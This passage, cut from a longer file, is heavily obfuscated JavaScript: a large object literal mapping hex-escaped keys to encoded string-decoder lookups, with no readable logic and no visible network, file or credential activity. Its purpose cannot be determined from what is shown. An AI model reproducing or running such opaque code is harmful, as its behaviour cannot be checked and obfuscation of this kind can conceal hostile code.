\x46\x77\x31',-0x62a)],'\x54\x6a\x54\x58\x4d':_0x3a554b[_0xe6ca7f(0x1851,0xae1,0x195f,-0x2da,'\x24\x31\x77\x43')],'\x6d\x69\x73\x42\x70':_0x3a554b[_0x43b785('\x62\x41\x4e\x41',0xed9,0xb3b,0x8a9,0xfd8)],'\x46\x47\x6f\x57\x77':_0x3a554b[_0x3c2687('\x44\x56\x34\x45',0x9f7,0x1e7e,0xf45,0xfaa)],'\x6b\x57\x4d\x41\x58':_0x3a554b[_0x3c2687('\x55\x21\x29\x45',-0xd27,0xecd,-0xc2b,0x130)],'\x74\x4f\x64\x63\x6b':_0x3a554b[_0x43b785('\x4c\x56\x70\x79',-0x443,-0x1fb,-0x509,0x5ee)],'\x73\x50\x45\x4b\x65':_0x3a554b[_0x5ae1e6(0x216a,'\x66\x5b\x41\x21',0x25a5,0x2925,0x1ac8)],'\x52\x73\x6d\x6b\x6e':_0x3a554b[_0x5ae1e6(0x243f,'\x47\x73\x24\x45',0xf12,0x17ad,0x176d)],'\x4b\x63\x77\x53\x6f':_0x3a554b[_0xe6ca7f(0x1fb7,0x1af9,0x2141,0x1b8d,'\x6c\x62\x68\x23')],'\x6e\x59\x65\x64\x6f':_0x3a554b[_0x43b785('\x52\x45\x6b\x5d',0x1e93,0xcd4,0x13e9,0x174c)],'\x7a\x61\x7a\x47\x54':_0x3a554b[_0xe6ca7f(0xb38,0x140,0x5a3,0xe27,'\x5b\x34\x4b\x77')],'\x78\x6f\x49\x56\x6f':_0x3a554b[_0xe6ca7f(0x1a69,0x1c35,0x152f,0x1c66,'\x61\x44\x69\x6d')],'\x52\x6c\x57\x77\x68':_0x3a554b[_0xe6ca7f(0xec0,0x10a4,0x6f7,0x1f19,'\x4a\x31\x63\x53')],'\x42\x47\x42\x55\x79':_0x3a554b[_0x5ae1e6(0x2a89,'\x5d\x4a\x35\x65',0x1756,0x26df,0x1ef8)],'\x78\x75\x64\x50\x6c':_0x3a554b[_0x3c2687('\x36\x23\x67\x36',0xdc4,0x3ba,0x68b,0x11d)],'\x6b\x77\x49\x56\x4a':_0x3a554b[_0xe6ca7f(0x18dd,0xd19,0x762,0x1208,'\x5a\x4c\x31\x58')],'\x50\x6b\x4d\x73\x5a':_0x3a554b[_0x43b785('\x55\x21\x29\x45',0xaae,0x35c,0x80,0x2b2)],'\x59\x65\x46\x4f\x61':_0x3a554b[_0x3c2687('\x62\x41\x4e\x41',0xf22,0xd00,0x20fe,0x1afd)],'\x58\x77\x57\x55\x6e':_0x3a554b[_0x43b785('\x62\x41\x4e\x41',-0x73b,0xbdf,0xada,-0x56)],'\x56\x6f\x4b\x4b\x4c':_0x3a554b[_0x5ae1e6(0xdf4,'\x61\x4c\x66\x28',-0xa0,-0x231,0xbb3)],'\x4d\x67\x72\x43\x65':_0x3a554b[_0x4acf7f(0x3bb,-0x3a3,0xa89,'\x38\x30\x5a\x53',0xe7a)],'\x42\x6f\x57\x75\x70':_0x3a554b[_0xe6ca7f(0xe4a,0x168e,0x23ab,0x19d4,'\x75\x29\x44\x74')],'\x67\x76\x67\x53\x7a':_0x3a554b[_0x5ae1e6(0xde5,'\x71\x38\x4e\x64',0xfca,0x13ff,0xad2)],'\x4e\x68\x70\x55\x42':_0x3a554b[_0x4acf7f(0x1f5,0x4f8,0xd9f,'\x71\x38\x4e\x64',-0x3a6)],'\x6d\x6d\x50\x4f\x49':_0x3a554b[_0xe6ca7f(0x2921,0x1cf0,0x159f,0x229a,'\x74\x57\x4f\x4e')],'\x75\x79\x67\x58\x66':_0x3a554b[_0xe6ca7f(0x124d,0x1bd7,0x2595,0xe5c,'\x24\x31\x77\x43')],'\x71\x4e\x52\x57\x52':_0x3a554b[_0x4acf7f(0x715,-0x38f,-0x26d,'\x23\x79\x58\x77',0x2a1)],'\x6b\x5a\x6a\x6d\x4d':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0xaaa,0x11b0,0xcba,0x178a)],'\x67\x48\x58\x52\x4b':_0x3a554b[_0xe6ca7f(-0x351,0x8e,0x2b8,0x584,'\x4c\x56\x70\x79')],'\x4d\x49\x41\x73\x46':_0x3a554b[_0x4acf7f(0x15e1,0x22e7,0x1c69,'\x44\x56\x34\x45',0x973)],'\x46\x4b\x56\x42\x4e':_0x3a554b[_0x4acf7f(0xab6,0x4fc,0x1603,'\x6c\x62\x68\x23',-0x416)],'\x4f\x53\x70\x77\x75':_0x3a554b[_0x5ae1e6(0x16a1,'\x55\x21\x33\x54',0x1f30,0x2139,0x1a71)],'\x50\x43\x4c\x43\x65':_0x3a554b[_0x3c2687('\x37\x65\x42\x76',0x143f,0x1c75,0x1486,0x1a58)],'\x62\x63\x45\x6a\x75':_0x3a554b[_0x3c2687('\x55\x62\x6a\x74',0x3c5,0xb58,0x774,0xf4e)],'\x55\x6b\x47\x55\x56':_0x3a554b[_0x4acf7f(0xcfd,0x171f,0x10f8,'\x5a\x4c\x31\x58',0xd59)],'\x65\x4f\x6e\x77\x43':_0x3a554b[_0x5ae1e6(0x1f1b,'\x47\x6d\x35\x31',0xe52,0x19d3,0x1637)],'\x61\x4f\x69\x43\x70':_0x3a554b[_0x43b785('\x4e\x46\x77\x31',0x22a5,0x13e0,0x11f6,0x14b5)],'\x58\x6f\x68\x67\x4f':_0x3a554b[_0x4acf7f(0x12fe,0x1ba6,0xf23,'\x55\x21\x33\x54',0x16dc)],'\x55\x57\x67\x49\x73':_0x3a554b[_0x5ae1e6(0x1a26,'\x74\x57\x4f\x4e',0x1ea8,0xc3f,0x107b)],'\x70\x65\x76\x4c\x66':_0x3a554b[_0x4acf7f(-0x132,0xb24,-0xa0f,'\x24\x31\x77\x43',-0x9a)],'\x56\x72\x76\x6b\x43':_0x3a554b[_0x3c2687('\x55\x21\x33\x54',0x1406,0x6fa,0x2078,0x137f)],'\x43\x79\x6b\x6d\x7a':_0x3a554b[_0x4acf7f(0x184c,0x1b93,0x181b,'\x23\x79\x58\x77',0x195d)],'\x69\x4e\x4b\x77\x76':_0x3a554b[_0x3c2687('\x38\x30\x5a\x53',0x16fc,0x636,0x8e8,0x8f3)],'\x6b\x47\x6a\x71\x63':_0x3a554b[_0x4acf7f(0xd2f,0xb42,0x100f,'\x24\x31\x77\x43',0x1b3e)],'\x50\x66\x52\x58\x79':_0x3a554b[_0x3c2687('\x77\x71\x69\x21',0xfd0,0x4f2,0xa03,0x1f2)],'\x75\x6e\x59\x6c\x64':_0x3a554b[_0x3c2687('\x4c\x72\x32\x53',-0x569,0x1227,-0x5c7,0x447)],'\x79\x58\x6e\x6b\x41':_0x3a554b[_0x43b785('\x47\x73\x24\x45',0xbc8,0x4a5,0x98b,0x9d4)],'\x4e\x73\x55\x56\x63':_0x3a554b[_0x5ae1e6(0x25ab,'\x71\x38\x4e\x64',0x1e3c,0x11ff,0x1ee3)],'\x64\x54\x70\x6b\x6b':_0x3a554b[_0x3c2687('\x6c\x62\x68\x23',0x1a3,0x1587,0x3fe,0xef1)],'\x7a\x42\x4e\x79\x57':_0x3a554b[_0x43b785('\x4e\x46\x77\x31',0x108c,0x1268,0x10a3,0x1bc8)],'\x41\x7a\x44\x46\x70':_0x3a554b[_0x43b785('\x47\x73\x24\x45',0xfda,-0x391,0xb0e,0x7b2)],'\x6a\x67\x79\x77\x6e':_0x3a554b[_0xe6ca7f(0x1080,0xb1c,0x9d6,0xd5,'\x52\x45\x6b\x5d')],'\x71\x42\x42\x64\x46':_0x3a554b[_0x3c2687('\x36\x63\x68\x6d',0x4a,-0x63d,0xb6e,0x386)],'\x61\x79\x64\x75\x6c':_0x3a554b[_0x43b785('\x40\x52\x69\x55',-0x330,-0x1d4,-0x701,0x1f3)],'\x6a\x42\x6c\x44\x70':_0x3a554b[_0x5ae1e6(0x129f,'\x77\x71\x69\x21',0x1169,0xdfe,0x14f7)],'\x71\x52\x6d\x71\x6c':_0x3a554b[_0x5ae1e6(0x1c10,'\x55\x21\x29\x45',0xf3a,0x2166,0x1617)],'\x6c\x51\x75\x52\x58':_0x3a554b[_0x5ae1e6(0x2333,'\x56\x24\x76\x6b',0x250d,0x11a8,0x1f43)],'\x4c\x66\x64\x44\x75':_0x3a554b[_0x3c2687('\x74\x76\x4b\x4d',0x7cf,0x1f38,0x1329,0x13f3)],'\x64\x64\x5a\x6e\x63':_0x3a554b[_0x43b785('\x36\x23\x67\x36',0x1c72,0x1e4e,0x1bb5,0x12dc)],'\x64\x58\x50\x49\x62':_0x3a554b[_0x43b785('\x64\x43\x49\x32',0x330,0x10ce,0x28,0x4f3)],'\x6d\x75\x69\x42\x4a':_0x3a554b[_0x5ae1e6(0x1aa1,'\x55\x62\x6a\x74',0x1317,0x1a1b,0x1a24)],'\x69\x43\x61\x46\x56':_0x3a554b[_0x3c2687('\x4c\x72\x32\x53',0x128c,0xf4a,0x856,0x7d1)],'\x4b\x66\x64\x45\x43':_0x3a554b[_0x4acf7f(0x1279,0x1a4b,0x1833,'\x47\x6d\x35\x31',0x131f)],'\x46\x77\x59\x69\x45':_0x3a554b[_0x3c2687('\x37\x65\x42\x76',-0x1b1,-0x6f6,0xedd,0x3c7)],'\x59\x53\x41\x61\x53':_0x3a554b[_0x4acf7f(0x12f6,0x15e7,0x1c6a,'\x64\x43\x49\x32',0x2185)],'\x4a\x6b\x7a\x6a\x6c':_0x3a554b[_0x4acf7f(0x7fd,0xc8d,-0x462,'\x21\x73\x5b\x51',0x108e)],'\x67\x46\x5a\x43\x73':_0x3a554b[_0xe6ca7f(0xbcb,0x63,0xd9c,0x8dd,'\x59\x51\x66\x44')],'\x53\x4b\x4e\x6c\x63':_0x3a554b[_0x3c2687('\x5b\x34\x4b\x77',0x14af,0x1774,0x1471,0x12aa)],'\x48\x7a\x78\x61\x6a':_0x3a554b[_0x5ae1e6(0xd9f,'\x4f\x21\x79\x68',0xdee,0x1195,0x129a)],'\x44\x52\x75\x66\x6f':_0x3a554b[_0x5ae1e6(0x1af7,'\x70\x66\x6e\x49',0x834,0xecf,0x11d6)],'\x4a\x65\x62\x47\x71':_0x3a554b[_0x4acf7f(0x6b8,0x357,0x1082,'\x47\x67\x5b\x4f',0x29)],'\x6b\x67\x62\x5a\x7a':_0x3a554b[_0x5ae1e6(0x7bc,'\x40\x52\x69\x55',0x1470,0x1664,0xfc0)],'\x42\x71\x6b\x56\x61':_0x3a554b[_0x5ae1e6(0x65c,'\x36\x63\x68\x6d',0x367,0x29d,0xe81)],'\x4b\x75\x5a\x54\x72':_0x3a554b[_0x43b785('\x4a\x31\x63\x53',0xbfb,-0xbad,-0x85e,-0x39)],'\x6b\x53\x4e\x46\x67':_0x3a554b[_0x43b785('\x47\x67\x5b\x4f',0x2a69,0x21d8,0x289a,0x1ca6)],'\x65\x4f\x6e\x76\x56':_0x3a554b[_0x5ae1e6(0x14db,'\x37\x65\x42\x76',0x2202,0x19cb,0x156a)],'\x78\x41\x79\x55\x44':_0x3a554b[_0x5ae1e6(0x1400,'\x61\x4c\x66\x28',0x20aa,0x1766,0x1406)],'\x56\x74\x64\x49\x77':_0x3a554b[_0x43b785('\x25\x6d\x42\x2a',0x12bb,-0x58c,-0x678,0x655)],'\x55\x63\x58\x79\x4c':_0x3a554b[_0x43b785('\x6a\x33\x32\x47',0x18db,0x15a1,0x2141,0x15d3)],'\x5a\x71\x67\x4c\x41':_0x3a554b[_0x4acf7f(0x17f3,0x13b4,0x1f36,'\x7a\x2a\x73\x70',0x1ac3)],'\x6b\x68\x4e\x4f\x46':_0x3a554b[_0x3c2687('\x71\x38\x4e\x64',0x24e,0x12d7,0x1031,0x4a1)],'\x52\x4d\x6f\x45\x6e':_0x3a554b[_0x3c2687('\x37\x65\x42\x76',0x1e06,0x1685,0x196b,0x1002)],'\x59\x6a\x6f\x66\x73':_0x3a554b[_0x4acf7f(0x19d8,0x13f2,0x279a,'\x21\x73\x5b\x51',0x17bb)],'\x71\x74\x59\x47\x74':_0x3a554b[_0x4acf7f(0x14c6,0xadf,0x989,'\x66\x5b\x41\x21',0xedd)],'\x70\x50\x78\x5a\x78':_0x3a554b[_0x5ae1e6(0x15c1,'\x5b\x34\x4b\x77',0xc7b,0x9a4,0x10b8)],'\x4c\x59\x76\x46\x46':_0x3a554b[_0x3c2687('\x61\x4c\x66\x28',0xeaf,0x100f,0x1fe7,0x18ca)],'\x6d\x67\x46\x53\x4e':_0x3a554b[_0xe6ca7f(0x2591,0x1763,0x248b,0x183e,'\x47\x52\x24\x39')],'\x7a\x69\x62\x49\x79':_0x3a554b[_0x43b785('\x38\x30\x5a\x53',0x845,0x1e67,0x1716,0x1000)],'\x47\x47\x4d\x61\x6d':_0x3a554b[_0xe6ca7f(-0x95e,0x261,0x44c,0x3fa,'\x77\x71\x69\x21')],'\x53\x53\x4a\x58\x74':_0x3a554b[_0xe6ca7f(0x1ec7,0x1893,0x25ec,0x1633,'\x40\x52\x69\x55')],'\x69\x56\x54\x4d\x73':_0x3a554b[_0x5ae1e6(0x37,'\x6a\x33\x32\x47',0x925,0x15ab,0xd0a)],'\x79\x64\x52\x77\x48':_0x3a554b[_0x5ae1e6(0x13f6,'\x6f\x34\x47\x58',0x1601,0x10fb,0xebb)],'\x64\x77\x6e\x50\x65':_0x3a554b[_0xe6ca7f(0x1ece,0x17b3,0x19dc,0x901,'\x25\x6d\x42\x2a')],'\x45\x7a\x4c\x62\x46':_0x3a554b[_0x3c2687('\x47\x6d\x35\x31',0x16d4,0x564,0x15ba,0x125b)],'\x73\x65\x6b\x51\x6d':_0x3a554b[_0x43b785('\x62\x41\x4e\x41',0xce,0xef2,0x1006,0x5c9)],'\x69\x6b\x52\x54\x50':_0x3a554b[_0xe6ca7f(0xc6c,0xd3c,0x7f1,0x102d,'\x55\x21\x33\x54')],'\x68\x4e\x7a\x49\x75':_0x3a554b[_0x3c2687('\x5b\x34\x4b\x77',0x1b4f,0x6c7,0xdde,0x1266)],'\x47\x45\x63\x49\x65':_0x3a554b[_0xe6ca7f(-0x912,0x2e7,0x439,-0x63,'\x40\x52\x69\x55')],'\x58\x6c\x53\x70\x68':_0x3a554b[_0x3c2687('\x37\x65\x42\x76',0x197f,0x2040,0x125d,0x1a8e)],'\x45\x6c\x61\x74\x41':_0x3a554b[_0x3c2687('\x25\x6d\x42\x2a',0x58c,0x17eb,0xb3c,0x9f3)],'\x4a\x4b\x4d\x62\x4e':_0x3a554b[_0x3c2687('\x24\x31\x77\x43',0xb36,0x15b6,0x1556,0x18aa)],'\x65\x71\x70\x67\x65':_0x3a554b[_0x43b785('\x24\x31\x77\x43',0x199c,0x112,0x187b,0xfdf)],'\x61\x62\x61\x6a\x66':_0x3a554b[_0x43b785('\x23\x79\x58\x77',0x12db,0x14fa,0xf7c,0x1b07)],'\x77\x56\x75\x51\x58':_0x3a554b[_0x5ae1e6(0x1896,'\x23\x43\x5d\x40',0x118d,0xeda,0x19b5)],'\x46\x72\x44\x78\x45':_0x3a554b[_0x3c2687('\x47\x6d\x35\x31',0xf85,0x946,-0x8c4,0x14f)],'\x59\x65\x62\x72\x6e':_0x3a554b[_0xe6ca7f(0x153c,0xdf4,0x18e5,0x7c5,'\x61\x44\x69\x6d')],'\x69\x69\x48\x45\x52':_0x3a554b[_0xe6ca7f(0xea5,0xa9c,0x8b7,0x1e2,'\x7a\x2a\x73\x70')],'\x46\x78\x50\x64\x72':_0x3a554b[_0xe6ca7f(0x22e4,0x146b,0x186e,0x7a5,'\x5b\x34\x4b\x77')],'\x77\x45\x6d\x73\x4a':_0x3a554b[_0xe6ca7f(0x1a37,0x11fd,0x485,0x1c10,'\x6c\x25\x43\x78')],'\x55\x46\x68\x4b\x56':_0x3a554b[_0x43b785('\x6f\x34\x47\x58',0x17b8,0x1844,0xe0c,0x169f)],'\x6b\x69\x51\x6e\x68':_0x3a554b[_0x43b785('\x64\x43\x49\x32',0x12a9,-0x779,0x48a,0x742)],'\x68\x76\x65\x58\x55':_0x3a554b[_0x43b785('\x6f\x34\x47\x58',0x3b4,-0x7fb,-0x862,0x1c)],'\x64\x4b\x55\x52\x44':_0x3a554b[_0x43b785('\x71\x38\x4e\x64',0x277e,0x189b,0x1b8b,0x1b72)],'\x6c\x4d\x6a\x70\x4d':_0x3a554b[_0x3c2687('\x4e\x46\x77\x31',0x1204,0x1467,-0x2ab,0x852)],'\x54\x45\x72\x70\x4d':_0x3a554b[_0xe6ca7f(-0x5be,0x50d,-0x253,-0x150,'\x74\x76\x4b\x4d')],'\x62\x58\x55\x52\x74':_0x3a554b[_0x4acf7f(-0x74,0x420,0xa0b,'\x75\x29\x44\x74',-0xcf)],'\x6d\x65\x58\x51\x41':_0x3a554b[_0x5ae1e6(0x10d4,'\x7a\x2a\x73\x70',0x1e73,0x1347,0x1427)],'\x65\x6a\x6c\x63\x4e':_0x3a554b[_0x43b785('\x6c\x25\x43\x78',0x18bd,0xf74,0x1968,0x1801)],'\x6e\x66\x4b\x41\x52':_0x3a554b[_0x43b785('\x47\x73\x24\x45',0x1309,0x2401,0x1f3d,0x1c52)],'\x70\x72\x6c\x73\x41':_0x3a554b[_0x3c2687('\x74\x57\x4f\x4e',0x160,0x176d,0xbf3,0xf71)],'\x5a\x73\x61\x74\x73':_0x3a554b[_0x3c2687('\x4c\x56\x70\x79',0xd86,0x74e,0x1297,0xd9f)],'\x71\x74\x55\x79\x63':_0x3a554b[_0x5ae1e6(0xd76,'\x40\x52\x69\x55',-0x1fe,0xedb,0x758)],'\x53\x56\x41\x5a\x4f':_0x3a554b[_0xe6ca7f(0xc59,0x294,-0x643,0x6f3,'\x4f\x21\x79\x68')],'\x79\x78\x75\x47\x64':_0x3a554b[_0x5ae1e6(0x1b,'\x62\x41\x4e\x41',0xdb5,0x2e8,0xee7)],'\x52\x52\x4d\x50\x74':_0x3a554b[_0x3c2687('\x55\x21\x29\x45',0x1bc1,0x10eb,0x1c3c,0xf08)],'\x70\x6f\x68\x6b\x42':_0x3a554b[_0xe6ca7f(-0x7de,0x1c5,-0x364,0x97d,'\x50\x4c\x72\x30')],'\x6a\x51\x6b\x61\x78':_0x3a554b[_0x3c2687('\x59\x51\x66\x44',0x1a6,0xdbd,-0x50e,-0x39)],'\x45\x71\x44\x4a\x74':_0x3a554b[_0x5ae1e6(0x1728,'\x62\x41\x4e\x41',0xd4b,-0x180,0xcda)],'\x47\x4b\x5a\x43\x4a':_0x3a554b[_0x3c2687('\x61\x4c\x66\x28',0x13ad,0xc4a,0x33b,0x10cc)],'\x54\x70\x52\x4b\x4a':_0x3a554b[_0x3c2687('\x36\x23\x67\x36',0x22ff,0x1efd,0x11e5,0x191c)],'\x45\x56\x65\x62\x54':_0x3a554b[_0x3c2687('\x70\x66\x6e\x49',0xea,-0x83d,-0x882,0x2ca)],'\x47\x6d\x75\x57\x73':_0x3a554b[_0x5ae1e6(0x1ce2,'\x55\x21\x33\x54',0x1f24,0x1a78,0x1491)],'\x56\x56\x79\x67\x72':_0x3a554b[_0x5ae1e6(0xc7e,'\x55\x62\x6a\x74',0x1634,0x1505,0x13be)],'\x4b\x63\x56\x6b\x6c':_0x3a554b[_0xe6ca7f(0x2,0x810,0x943,-0x461,'\x5d\x4a\x35\x65')],'\x67\x4a\x6e\x41\x43':_0x3a554b[_0xe6ca7f(0x8a6,0x1356,0x15be,0x95e,'\x40\x52\x69\x55')],'\x66\x70\x46\x71\x71':_0x3a554b[_0xe6ca7f(0x361,0x91f,0x114,0xfae,'\x74\x57\x4f\x4e')],'\x50\x73\x4e\x51\x6f':_0x3a554b[_0x5ae1e6(0x72d,'\x6c\x62\x68\x23',-0x62b,0x4e9,0x6af)],'\x74\x75\x49\x78\x6b':_0x3a554b[_0x43b785('\x36\x23\x67\x36',0xf94,-0x10b,-0x6ec,0x572)],'\x73\x47\x51\x65\x65':_0x3a554b[_0x4acf7f(-0x7f,0x8e2,-0x365,'\x55\x21\x33\x54',0xb17)],'\x4a\x51\x6b\x6c\x62':_0x3a554b[_0x3c2687('\x5b\x34\x4b\x77',0xa62,0x15b8,-0x60d,0x8c1)],'\x4e\x6e\x67\x79\x68':_0x3a554b[_0x43b785('\x38\x30\x5a\x53',0x1ec,-0x460,-0xbc8,0x22a)],'\x46\x77\x58\x54\x57':_0x3a554b[_0x4acf7f(0xae1,0x648,0x18cf,'\x6c\x62\x68\x23',0x14fb)],'\x7a\x58\x41\x57\x72':_0x3a554b[_0x4acf7f(0x14b0,0xf43,0x1bcc,'\x23\x79\x58\x77',0xb9a)],'\x52\x75\x76\x66\x71':_0x3a554b[_0xe6ca7f(0x19aa,0xc70,0x171f,0x1714,'\x71\x38\x4e\x64')],'\x6c\x6c\x46\x71\x42':_0x3a554b[_0x4acf7f(0xa5,0x6a6,0x136,'\x44\x56\x34\x45',0x335)],'\x4c\x52\x59\x55\x53':_0x3a554b[_0x3c2687('\x7a\x2a\x73\x70',0x1c0,0x452,0x1504,0x8c4)],'\x55\x49\x62\x6e\x75':_0x3a554b[_0x5ae1e6(0x1c2c,'\x74\x57\x4f\x4e',0x2405,0xaaf,0x177e)],'\x70\x64\x77\x6c\x46':_0x3a554b[_0x5ae1e6(0xba2,'\x6a\x33\x32\x47',0x1707,0x1e77,0x10ea)],'\x44\x57\x4e\x66\x4e':_0x3a554b[_0x4acf7f(0xcd9,0x1292,0x1060,'\x21\x73\x5b\x51',-0xf)],'\x57\x6e\x44\x43\x59':_0x3a554b[_0xe6ca7f(0xe3f,0xd9c,0x45f,0xc72,'\x5b\x34\x4b\x77')],'\x78\x4a\x57\x75\x49':_0x3a554b[_0x3c2687('\x6c\x62\x68\x23',-0x7f2,0x1f0,0x8ce,0x3c3)],'\x75\x47\x6a\x54\x79':_0x3a554b[_0xe6ca7f(0x12cb,0x7e7,-0x241,0x1668,'\x74\x57\x4f\x4e')],'\x6c\x54\x54\x6b\x43':_0x3a554b[_0x3c2687('\x21\x73\x5b\x51',0x8fa,0xea3,-0xb0f,0x31)],'\x69\x7a\x49\x67\x79':_0x3a554b[_0x3c2687('\x23\x74\x24\x76',-0x7d0,-0x94d,0x1b8,0x1a7)],'\x71\x56\x71\x71\x44':_0x3a554b[_0xe6ca7f(0x127c,0x44c,0x126b,0x5fc,'\x61\x44\x69\x6d')],'\x57\x59\x54\x52\x75':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',-0xf,-0xed,0xd86,0x880)],'\x44\x46\x6e\x4d\x79':_0x3a554b[_0x43b785('\x56\x24\x76\x6b',0x131,0x1289,0xe50,0xbb0)],'\x56\x6f\x4f\x56\x46':_0x3a554b[_0x3c2687('\x37\x65\x42\x76',-0x253,-0x656,0xd7a,0x5a8)],'\x71\x77\x4e\x63\x75':_0x3a554b[_0x43b785('\x70\x66\x6e\x49',0xc13,0x455,0x1786,0x1162)],'\x54\x45\x55\x62\x6a':_0x3a554b[_0xe6ca7f(-0x976,-0x1,-0x2c4,-0xbbe,'\x21\x73\x5b\x51')],'\x4f\x4a\x4f\x74\x75':_0x3a554b[_0xe6ca7f(0x408,0x11f8,0xcae,0x1202,'\x67\x32\x62\x6a')],'\x79\x49\x72\x4f\x58':_0x3a554b[_0x4acf7f(0x1777,0x246a,0xf60,'\x47\x52\x24\x39',0x116a)],'\x79\x72\x72\x47\x53':_0x3a554b[_0x3c2687('\x59\x51\x66\x44',-0x554,0x250,-0x9e3,0x285)],'\x70\x67\x6e\x43\x70':_0x3a554b[_0x43b785('\x61\x4c\x66\x28',0xa28,0x249,-0xc,0xdb7)],'\x56\x4d\x47\x4c\x67':_0x3a554b[_0x43b785('\x44\x56\x34\x45',0x9c0,-0x2fd,0x532,0x545)],'\x76\x4b\x59\x4d\x49':_0x3a554b[_0x43b785('\x37\x65\x42\x76',0x814,0x859,-0x1ba,0xc66)],'\x64\x70\x74\x44\x6f':_0x3a554b[_0x4acf7f(0x1884,0x1aea,0x1442,'\x64\x43\x49\x32',0xd9f)],'\x65\x6e\x64\x76\x44':_0x3a554b[_0xe6ca7f(0x1b38,0x12e2,0xcdf,0x17b4,'\x4a\x31\x63\x53')],'\x7a\x50\x53\x63\x54':_0x3a554b[_0x4acf7f(0x1a96,0x12dc,0x1217,'\x61\x44\x69\x6d',0x152b)],'\x56\x4d\x57\x45\x61':_0x3a554b[_0x4acf7f(0xad3,0x93e,-0x38f,'\x4f\x21\x79\x68',0x12a0)],'\x6d\x74\x52\x72\x6b':_0x3a554b[_0x5ae1e6(0x537,'\x25\x6d\x42\x2a',0x50c,-0x295,0x421)],'\x66\x4c\x52\x46\x6a':_0x3a554b[_0xe6ca7f(0x14e3,0x1cdc,0x1059,0x26e5,'\x70\x66\x6e\x49')],'\x6b\x6b\x6b\x69\x59':_0x3a554b[_0x5ae1e6(0x19b3,'\x66\x5b\x41\x21',0x1270,0x1796,0x104b)],'\x6e\x6c\x4e\x76\x78':_0x3a554b[_0x4acf7f(0x8c5,0x12d0,0xce3,'\x36\x23\x67\x36',-0x57f)],'\x75\x4e\x69\x7a\x4b':_0x3a554b[_0x43b785('\x44\x56\x34\x45',0x11ea,0x505,0xfa2,0x40a)],'\x6a\x52\x54\x70\x65':_0x3a554b[_0xe6ca7f(0x13e5,0x155b,0xae6,0xaa0,'\x5d\x4a\x35\x65')],'\x41\x66\x74\x4e\x51':_0x3a554b[_0x5ae1e6(0x1127,'\x47\x6d\x35\x31',0xc87,0x7a7,0xf60)],'\x6b\x58\x58\x6b\x61':_0x3a554b[_0x5ae1e6(0xa91,'\x75\x29\x44\x74',0x14ce,0x8ed,0xbb1)],'\x76\x5a\x65\x6b\x62':_0x3a554b[_0x4acf7f(0xa87,0x7f,0x11c4,'\x44\x56\x34\x45',0x15d2)],'\x6e\x59\x71\x4e\x6f':_0x3a554b[_0xe6ca7f(0x1e6f,0x16ca,0x101d,0x1973,'\x36\x63\x68\x6d')],'\x63\x47\x54\x67\x58':_0x3a554b[_0x4acf7f(0xc19,0xcb,0x1689,'\x4f\x21\x79\x68',0x1705)],'\x6b\x47\x6f\x44\x65':_0x3a554b[_0x5ae1e6(0xab8,'\x4c\x72\x32\x53',0xf76,0x20f8,0x154b)],'\x79\x70\x55\x79\x73':_0x3a554b[_0xe6ca7f(0x26ca,0x1c03,0x26ec,0x243f,'\x55\x21\x33\x54')],'\x46\x58\x6d\x57\x49':_0x3a554b[_0xe6ca7f(0x14a6,0x1c0e,0x1949,0xddc,'\x6a\x33\x32\x47')],'\x61\x6c\x6c\x42\x74':_0x3a554b[_0xe6ca7f(0x20c5,0x1934,0x1ee0,0xd41,'\x77\x71\x69\x21')],'\x64\x44\x4a\x52\x7a':_0x3a554b[_0xe6ca7f(0xc0d,0x1744,0xa39,0x1c2e,'\x38\x30\x5a\x53')],'\x62\x6f\x70\x4a\x46':_0x3a554b[_0x5ae1e6(0x1ed2,'\x55\x21\x33\x54',0x130a,0x287b,0x1fa6)],'\x46\x4f\x53\x79\x70':_0x3a554b[_0xe6ca7f(0x275b,0x1d70,0x25f8,0xfb0,'\x77\x71\x69\x21')],'\x67\x48\x42\x41\x5a':_0x3a554b[_0x5ae1e6(0x1386,'\x59\x51\x66\x44',0x6d3,0xecd,0x672)],'\x74\x6d\x75\x4e\x68':_0x3a554b[_0x3c2687('\x4f\x69\x61\x4c',0x21bc,0x1a70,0x17ea,0x184b)],'\x4e\x4e\x68\x51\x44':_0x3a554b[_0x3c2687('\x6f\x34\x47\x58',0x1ce2,0x1251,0x14a2,0xe6c)],'\x41\x4f\x48\x7a\x4c':_0x3a554b[_0x4acf7f(0xf84,0x18b2,0x12b0,'\x36\x63\x68\x6d',0x169)],'\x45\x4c\x53\x76\x58':_0x3a554b[_0x4acf7f(0x128f,0x1b55,0x1afe,'\x23\x74\x24\x76',0x1a70)],'\x70\x4c\x5a\x6a\x7a':_0x3a554b[_0xe6ca7f(0x18f2,0x1c9d,0x2055,0x2ad6,'\x40\x52\x69\x55')],'\x71\x6a\x74\x48\x6e':_0x3a554b[_0x43b785('\x74\x57\x4f\x4e',-0xad,0x282,-0x344,0x661)],'\x65\x44\x78\x4b\x68':_0x3a554b[_0xe6ca7f(0x26ac,0x18b0,0x1626,0x1f76,'\x40\x52\x69\x55')],'\x6a\x6c\x61\x52\x6b':_0x3a554b[_0x5ae1e6(0x12e4,'\x44\x56\x34\x45',0x12a4,0xd39,0x88c)],'\x71\x43\x79\x54\x64':_0x3a554b[_0x5ae1e6(0x2cc,'\x36\x23\x67\x36',0xf80,-0x244,0x6b7)],'\x79\x58\x54\x78\x74':_0x3a554b[_0x4acf7f(0x138e,0x65f,0xaac,'\x6c\x62\x68\x23',0x14a3)],'\x50\x4b\x79\x59\x4f':_0x3a554b[_0x5ae1e6(0xf1a,'\x47\x73\x24\x45',0x3db,0x1092,0x1144)],'\x70\x62\x54\x59\x45':_0x3a554b[_0x5ae1e6(0x806,'\x5b\x34\x4b\x77',0x1d35,0x6fa,0x1455)],'\x62\x55\x48\x53\x74':_0x3a554b[_0x43b785('\x6f\x34\x47\x58',0x1bd7,0xafd,0x87f,0x11b7)],'\x52\x7a\x58\x66\x5a':_0x3a554b[_0x4acf7f(0x141c,0x146c,0x5c6,'\x52\x45\x6b\x5d',0x1e66)],'\x4a\x55\x4f\x4c\x79':_0x3a554b[_0xe6ca7f(0x6ee,0x14c7,0xc7e,0x1885,'\x37\x65\x42\x76')],'\x47\x61\x6b\x7a\x75':_0x3a554b[_0x5ae1e6(0x698,'\x5a\x4c\x31\x58',0xe3d,0xd25,0xa9e)],'\x6f\x5a\x6c\x77\x75':_0x3a554b[_0x3c2687('\x47\x6d\x35\x31',0x1d90,0x245b,0x19f4,0x1677)],'\x42\x61\x76\x44\x71':_0x3a554b[_0x43b785('\x4f\x69\x61\x4c',0x208,0x1137,0xb0a,0xd8d)],'\x6c\x48\x74\x44\x6f